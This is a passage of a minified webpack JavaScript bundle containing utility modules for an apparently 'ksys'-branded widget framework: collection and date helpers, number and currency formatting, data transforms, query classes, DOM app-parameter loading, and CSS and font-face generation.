n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,b=c.displayPosition,m=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===m)return""+v+O+P;if("prefix"===m)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(260);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(114);e.upperCase=n.upperCase;r=r(115);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.applySubQueryPlaceholders=n;n=r(14);e.changeCase=n;n=r(142);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(143);e.globalDisclaimers=n;n=r(148);e.globalStore=n;n=r(149);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(5);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(150);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(151);e.promise=n;n=r(152);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(153);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(154);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),b=r(57),m=r(58),P=r(59),w=r(60),j=r(140),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new m.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(104),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(118),s=r(119),a=r(120),u=r(123),c=r(124),p=r(125),n=r(126),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i=r(6),s=r(2),r=r(1);e.MAX_CALL_STACK_LEVEL=50;var a,o=(a=r.BaseQuery,o(u,a),u.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},u.prototype.getEntity=function(t){var e=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=s.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,r=o.entityType,o=o.entityConditional,r=n&&r&&n[r];if(r&&(!o||e.matches(r,o,t)))return r}},u.prototype.getEntities=function(e){var r=new i.ConditionalHelper({conditions:[]},this.translationHelper),t=s.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(t){return r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})})},a);function a(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(43);e.AliasTransform=n.AliasTransform;n=r(3);e.BaseTransform=n.BaseTransform;n=r(44);e.CaseTransform=n.CaseTransform;n=r(42);e.CollectionTransform=n.CollectionTransform;n=r(47);e.ConditionalTransform=n.ConditionalTransform;n=r(46);e.FilterTransform=n.FilterTransform;n=r(57);e.FormatTransform=n.FormatTransform;n=r(58);e.GroupTransform=n.GroupTransform;n=r(56);e.MapTransform=n.MapTransform;n=r(49);e.NumberTransform=n.NumberTransform;n=r(54);e.ObjectTransform=n.ObjectTransform;n=r(41);e.PivotTransform=n.PivotTransform;n=r(55);e.QueryTransform=n.QueryTransform;n=r(59);e.RegexTransform=n.RegexTransform;n=r(53);e.RenameFieldTransform=n.RenameFieldTransform;n=r(60);e.ReplaceTransform=n.ReplaceTransform;n=r(45);e.SplitTransform=n.SplitTransform;n=r(48);e.SwitchTransform=n.SwitchTransform;n=r(16);e.Transform=n.Transform;n=r(52);e.TrimTransform=n.TrimTransform;r=r(51);e.VisibleTransform=r.VisibleTransform},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,t="data-ksys-app-template-id",i="data-ksys-app-template-version",n=document.querySelectorAll("["+t+'="'+r+'"]'),t=document.querySelectorAll("["+t+'="'+r+"-"+o+'"]'),r=[];return n&&(r=Array.from(n),(n=Object.keys(r.reduce(function(t,e){e=e.getAttribute(i);return e&&(t[e]=!0),t},((n={})[o]=!0,n))))&&0<n.length&&(e=n.sort().reverse()[0],r=r.filter(function(t){t=t.getAttribute(i);return!t&&o===e||t===o}))),t&&r.push.apply(r,Array.from(t)),r}function i(t,e,r,n,o){return t+"-"+(n=void 0===n?"v1.0.0":n)+"|"+(e=void 0===e?"default":e)+"|"+(r=void 0===r?"default":r)+(0<(o=void 0===o?"":o).length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,t=t.version;return n({appTemplateId:e,appVersion:t.startsWith("v")?t:"v"+t})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=(o=void 0===r?{}:r).configurationKey,e=o.styleKey,r=o.ksysAppTemplateVersion,o=o.applicationCode;return i(t.ksysAppTemplateId,void 0===n?"default":n,void 0===e?"default":e,void 0===r?"v1.0.0":r,void 0===o?"":o)},e.getAppKeyRaw=i,e.appendCacheQueryString=function(t,e,r){var o={};return e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r)),(e=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},""))&&0<e.length&&(r=t.includes("?")?"&":"?",t=t+r+e),t}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getTime()-e.getTime()}},function(t,e,r){var n=r(33);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(135);e.DebugType=n.DebugType;n=r(136);e.options=n;n=r(9);e.scenarioStatistics=n;r=r(139);e.transforms=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,t=void 0===i?0:i,i=n.endIndex,n=n.index,r=this.applySort(e,o,r);if((r=r.slice(t,i))&&0<r.length){if("number"!=typeof n)return r;n=this.getIndex(n,r);if(-1<n)return r[n]}},s.prototype.getIndex=function(t,e){var r=-1;return r=e&&0<e.length&&Math.abs(t)<e.length?0<=t?t:e.length+t:r},s);function s(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(2),l=r(17),f=r(0);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,s={},a=!1;for(i in n){var u=n[i],c=u.queryId,c=void 0===c?"subQuery"+i:c,u=new p.Query(u,this.translationHelper).execute(r),c="sub:"+c;if(o&&f.isNullOrEmpty(u)){a=!0;break}s[c]=u}e=o&&a?void 0:l.replacePlaceholders(s,e)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},s=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(14),a=r(70);e.KSYS_GLOBAL_VARIABLES_WINDOW_KEY="__ksysGlobalVariables__";u.prototype.loadValues=function(){return o(this,void 0,void 0,function(){var e,r,n,o,i;return s(this,function(t){switch(t.label){case 0:return this.loadInputs(),e=this.getAppParamRequestItems(u.types,this.rawAppParams),[4,this.fetchAppParamInstances(e)];case 1:for(e=t.sent(),r=0,n=e;r<n.length;r++)i=n[r],o=i.type,i=i.instance,this.values||(this.values={}),this.values[o]=i;return[2]}})})},u.prototype.getAppParamRequestItems=function(t,e){for(var r=[],n=0,o=t;n<o.length;n++){var i=o[n],s=i+"Instance",a=i+"Key";e[s]?(this.values||(this.values={}),this.values[i]=e[s]):e[a]&&r.push({type:i,key:e[a]})}return r},u.prototype.loadInputs=function(){this.staticInputs=this.loadPrefixedFieldsFromElement("input","inputs",this.rawAppParams)},u.prototype.loadInputsFromConfiguration=function(t){this.values.inputs=n(n(n({},this.values.inputs||{}),t),this.staticInputs||{})},u.prototype.loadPrefixedFieldsFromElement=function(n,t,o){var e=Object.keys(o||{}).filter(function(t){return t.startsWith(n)}).reduce(function(t,e){var r=o[e];return t[i.camelCase(e.substr(n.length))]=r,t},{});return this.values[t]=e,this.values[t]},u.prototype.getAppParamsFromElement=function(){return a.getOrchestratedDataset(this.element)},u.prototype.getParamInstance=function(t){var e=t+"Raw";if(e)return e},u.prototype.fetchAppParamInstances=function(e){return o(this,void 0,void 0,function(){return s(this,function(t){return[2,e.map(function(t){return Object.assign({},t,{instance:{}})})]})})},Object.defineProperty(u.prototype,"inputs",{get:function(){this.configuration;return Object.assign({},this.values&&this.values.inputs||{})},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"configuration",{get:function(){return this.values&&this.values.configuration},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"theme",{get:function(){return this.values&&this.values.theme},enumerable:!0,configurable:!0}),u.types=["configuration","theme"],r=u;function u(t,e){this.values={},this.element=t,this.url=e,this.rawAppParams=this.getAppParamsFromElement(),this.loadValues()}e.AppParamsHelper=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(14),c=r(0),p=r(6),s=r(5);function l(t,e,r,n){void 0===n&&(n=!1);var o,i,s,a=r||[];return t&&(o=t.breakpoints,i=t.selectors,r=t.conditionals,s=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],Object.entries(t).map(function(t){var e=t[0],t=t[1];-1===s.indexOf(e)&&v(a,t,u.paramCase(e))}),function(t,e,n){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new p.ConditionalHelper(r).matches(n)&&t.push(l(e,n))),t},[]);t.push.apply(t,e)}(a,r,e),y(a,o,e),h(a,i,e),d(a,t,e),t._raw&&!c.isNullOrEmpty(t._raw)&&a.push(t._raw)),!n&&e&&e.componentStyle&&l(e.componentStyle,e,a,!0),f(a)}function f(t){return t.filter(function(t){return!c.isNullOrEmpty(t)}).join("\n")}function y(t,e,r){if(e)for(var n=0,o=e;n<o.length;n++){var i=o[n];t.push.apply(t,a(i,r))}}function a(t,e){var r,n,o=[],i=c.isNullOrUndefined(t.max)?c.isNullOrUndefined(t.min)?null:"min":"max";return i&&(r=t[i],n=t.media||["print","screen"],o.push("@media "+n.join(", ")+" and ("+i+"-width: "+r+") {"),l(t.style,e,o),o.push("}")),o}function h(r,t,n){var e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(116);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var 